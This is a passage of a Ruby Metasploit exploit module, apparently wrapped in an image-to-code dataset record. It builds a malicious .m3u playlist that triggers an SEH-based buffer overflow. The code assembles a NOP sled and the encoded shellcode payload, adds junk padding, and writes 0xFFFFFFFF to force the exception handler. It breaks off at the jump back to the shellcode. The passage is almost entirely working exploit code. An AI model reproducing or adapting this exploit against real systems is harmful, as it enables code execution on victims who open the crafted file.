<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>			'Privileged'     => false,
			'DisclosureDate' => 'Nov 30 2011', # to my knowledge
			'DefaultTarget'  => 0))

			register_options(
				[
					OptString.new('FILENAME', [ true, 'The file name.',  'msf.m3u']),
				], self.class)
	end

	def exploit

		m3u = "C:\\"
		# shellcode
		m3u << Metasm::Shellcode.assemble(Metasm::Ia32.new, "nop").encode_string * 25
		m3u << payload.encoded
		# junk
		m3u << rand_text_alpha_upper(target['Offset'] - (25 + payload.encoded.length))
		# need an access violation when reading next 4 bytes as address (0xFFFFFFFF)
		# to trigger SEH
		m3u << [0xffffffff].pack("V")
		# pad
		m3u << rand_text_alpha_upper(3)
		# long jmp: jmp far back to shellcode</code> 